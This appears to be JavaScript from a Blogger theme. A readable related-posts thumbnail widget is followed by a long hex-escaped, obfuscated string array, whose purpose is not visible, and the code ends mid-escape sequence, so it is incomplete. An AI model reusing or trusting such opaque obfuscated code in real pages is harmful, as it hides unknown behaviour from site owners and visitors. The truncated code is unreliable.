 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5